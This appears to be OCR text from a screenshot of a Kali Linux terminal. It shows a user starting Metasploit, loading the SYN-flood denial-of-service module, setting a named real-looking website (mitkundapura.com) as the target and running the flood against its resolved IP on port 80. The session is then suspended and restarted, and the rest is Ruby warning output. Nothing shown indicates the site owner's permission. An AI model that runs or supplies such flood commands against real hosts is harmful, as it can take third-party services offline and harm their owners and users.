 1 2 3 4 2 12:06 Net Net Net Net
kali@kali: ~
File Actions Edit View Help
MMMMMMMMMMNm, eMMMMMNMMNMM
MMMMNNMNMMMMMNx MMMMMMNMMNMMNM
MMMMMMMMNMMNMMMMm+..+MMNMMNMNMMNMMNMM
https://metasploit.com
=[ metasploit v6.2.9-dev ]
+ -- --=[ 2230 exploits - 1177 auxiliary - 398 post ]
+ -- --=[ 867 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Use the edit command to open the
currently active module in your editor
msf6 > use auxiliary/dos/tcp/synflood
msf6 auxiliary(dos/tcp/synflood) > set RHOSTS mitkundapura.com
RHOSTS => mitkundapura.com
msf6 auxiliary(dos/tcp/synflood) > run
[*] Running module against 217.21.87.244
[*] SYN flooding 217.21.87.244:80...
^Z
zsh: suspended  sudo msfconsole
┌──(kali㉿kali)-[~]
└─$ echo shrinath
shrinath
┌──(kali㉿kali)-[~]
└─$ sudo msfconsole
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:11:
warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::NAME
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:11:
warning: previous definition of NAME was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:12:
warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::PREFERENCE
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:12:
warning: previous definition of PREFERENCE was here